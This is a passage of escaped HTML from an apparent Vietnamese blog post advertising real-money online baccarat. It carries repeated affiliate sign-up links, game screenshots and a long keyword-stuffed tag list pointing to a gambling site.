face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"background-color: white;\"\u003ENgười chơi có thể chơi Baccarat với Giao diện Nhiều Bàn trên máy\ntính với Windows XP hoặc cao hơn và Adobe Flash Player 11.\u003C\/span\u003E\u003Cspan style=\"background-color: #9e0e0d; color: white;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\n\u003Cspan style=\"line-height: 14.4444px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"background-color: white; color: #555555; line-height: 20px;\"\u003EMột số hình ảnh giao diện sau khi bạn\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: blue; line-height: 20px;\"\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2rUOsjNOfgKeWNd7ZgqdRLk\/1\/\" style=\"color: #e1704b; outline: none; transition: all 0.17s ease-in-out 0s;\"\u003Eđăng ký\u003C\/a\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #555555; line-height: 20px;\"\u003Etham gia chơi:\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"background-color: white; color: #555555; line-height: 20px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"background-color: white; color: #555555; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px;\"\u003E\n\u003Cb style=\"font-family: \u0026quot;open sans\u0026quot;, arial, helvetica, sans-serif;\"\u003E\u003Cspan style=\"color: blue;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: 16px;\"\u003EĐĂNG KÝ CHƠI NGAY\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2rUOsjNOfgKeWNd7ZgqdRLk\/1\/\" style=\"color: #e1704b; font-family: arial, helvetica, sans-serif; font-size: 16px; outline: none; transition: all 0.17s ease-in-out 0s;\"\u003ETẠI ĐÂY\u003C\/a\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"font-family: arial, helvetica, sans-serif; font-size: 16px;\"\u003E( tải load bản chơi sạch không bị virut )\u003C\/i\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #555555; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px;\"\u003E\n\u003Cb style=\"font-family: \u0026quot;open sans\u0026quot;, arial, helvetica, sans-serif;\"\u003E\u003Cspan style=\"color: blue;\"\u003E\u003Ci style=\"font-family: arial, helvetica, sans-serif; font-size: 16px;\"\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"background-color: white; color: #555555; line-height: 20px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"background-color: white; clear: both; color: #555555; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2rUOsjNOfgKeWNd7ZgqdRLk\/1\/\" style=\"color: #1d059e; outline: none; transition: all 0.17s ease-in-out 0s;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiy4dKAbh1o2FC4vioXfnNwdb_pcJAVtumiq_5wrTCod1u1yZl0VjCkaS3hfLFkm6EqmvghdpyiYfiG9YIV1T9kQqgeCOT_E6zxgXqPtH2yXslF_QTtkfICjfir_3yM2PO-b0ha87jdhyfj\/s1600\/dang-ky-ngay.gif\" style=\"border-radius: 15px; border-width: 0px; height: auto; max-width: 100%; width: auto;\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"line-height: 14.4444px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003C\/div\u003E\n\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSi3ybLY2CYk-Lxtt96A7JpEj4ITQyzNg4sPgvMkx3wmSSSC7Ehf4Yx4DFtk09FbybdUg4OC8xhuX03Jo1Y_UC1ngHCJ_N-qEfw6XO5orJ9Mmuy5Yxv79HOXxk7cIOLixnfLtP866ZL088\/s1600\/1a.JPG\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cimg border=\"0\" height=\"529\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSi3ybLY2CYk-Lxtt96A7JpEj4ITQyzNg4sPgvMkx3wmSSSC7Ehf4Yx4DFtk09FbybdUg4OC8xhuX03Jo1Y_UC1ngHCJ_N-qEfw6XO5orJ9Mmuy5Yxv79HOXxk7cIOLixnfLtP866ZL088\/s640\/1a.JPG\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: small;\"\u003EBaccarat live\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6c0x_Aq5FY9eX8CPW1xJKzHIsLswv5vxPVX58G695E4NhpnumeghkwYX8Y-YfqhH_4L7tk3tAcOL5VhyphenhyphenFkAsFGYraoBe5csAG43JqyizDXRxNxdISepABiZKFuqyI_lTX84QvUVWn7t2S\/s1600\/1.JPG\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cimg border=\"0\" height=\"470\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6c0x_Aq5FY9eX8CPW1xJKzHIsLswv5vxPVX58G695E4NhpnumeghkwYX8Y-YfqhH_4L7tk3tAcOL5VhyphenhyphenFkAsFGYraoBe5csAG43JqyizDXRxNxdISepABiZKFuqyI_lTX84QvUVWn7t2S\/s640\/1.JPG\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: small;\"\u003ELựa chọn Baccarat\u0026nbsp;\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgS-h9cwqR25uOMdBBU_FrXj0Ug2USB_XTL1PF1Pi20V5gMU9V-rkrhyphenhyphen7T2A-huP1ywGh5He7kqstAkaPMGBbx6KbvZsXel_oghZxnIrdhJZ81niPctrmC-JLSdWUFbwKBmjDJwwSbVz5xM\/s1600\/2.JPG\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cimg alt=\"Baccarat\" border=\"0\" height=\"542\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgS-h9cwqR25uOMdBBU_FrXj0Ug2USB_XTL1PF1Pi20V5gMU9V-rkrhyphenhyphen7T2A-huP1ywGh5He7kqstAkaPMGBbx6KbvZsXel_oghZxnIrdhJZ81niPctrmC-JLSdWUFbwKBmjDJwwSbVz5xM\/s640\/2.JPG\" title=\"Baccarat\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cdiv\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: small;\"\u003EChơi online trực tiếp trên máy tính và điện thoại với Baccrat\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"line-height: 14.4444px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #555555; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; text-align: justify;\"\u003E\n\u003Cb style=\"font-family: \u0026quot;open sans\u0026quot;, arial, helvetica, sans-serif;\"\u003E\u003Cspan style=\"color: blue;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: 16px;\"\u003EĐĂNG KÝ CHƠI NGAY\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2rUOsjNOfgKeWNd7ZgqdRLk\/1\/\" style=\"color: #e1704b; font-family: arial, helvetica, sans-serif; font-size: 16px; outline: none; transition: all 0.17s ease-in-out 0s;\"\u003ETẠI ĐÂY\u003C\/a\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"font-family: arial, helvetica, sans-serif; font-size: 16px;\"\u003E( tải load bản chơi sạch không bị virut )\u003C\/i\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #555555; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; text-align: justify;\"\u003E\n\u003Cb style=\"font-family: \u0026quot;open sans\u0026quot;, arial, helvetica, sans-serif;\"\u003E\u003Cspan style=\"color: blue;\"\u003E\u003Ci style=\"font-family: arial, helvetica, sans-serif; font-size: 16px;\"\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"background-color: white; clear: both; color: #555555; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2rUOsjNOfgKeWNd7ZgqdRLk\/1\/\" style=\"color: #1d059e; outline: none; transition: all 0.17s ease-in-out 0s;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiy4dKAbh1o2FC4vioXfnNwdb_pcJAVtumiq_5wrTCod1u1yZl0VjCkaS3hfLFkm6EqmvghdpyiYfiG9YIV1T9kQqgeCOT_E6zxgXqPtH2yXslF_QTtkfICjfir_3yM2PO-b0ha87jdhyfj\/s1600\/dang-ky-ngay.gif\" style=\"border-radius: 15px; border-width: 0px; height: auto; max-width: 100%; width: auto;\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: x-small;\"\u003E\u003Cspan style=\"line-height: 14.4444px;\"\u003E\u003Cb style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; text-align: left;\"\u003E\u003Cspan face=\"\u0026quot;verdana\u0026quot; , sans-serif\" style=\"font-size: medium;\"\u003ETag:\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" rel=\"\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Egame bài online đổi tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Eđánh bài online đổi tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Eđánh bài đổi tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Eđánh bài online ăn tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Egame đánh bài đổi tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Egame đánh bài kiếm tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Eđánh bài ăn tiền tài khoản điện thoại\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Edanh bai an tien truc tuyen\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Echơi casino trực tuyến\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Edanh bai an tien that tren dien thoai\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Ecasino online viet nam\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Eđánh bài ăn tiền thật trên mạng\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Egame đánh bài kiếm tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Echơi game online kiếm tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Eđánh bài ăn tiền tài khoản điện thoại\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Egame danh bai doi the cao\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Egame bai doi thuong hay nhat\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Egame đánh bài đổi thưởng trên điện thoại\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Eđánh bài đổi thẻ cào\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Eđánh bài ăn tiền thật trên mạng\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Egame đánh bài kiếm tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Echơi game online kiếm tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Eđánh bài đổi tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Egame đánh bài kiếm tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Echơi game online kiếm tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s 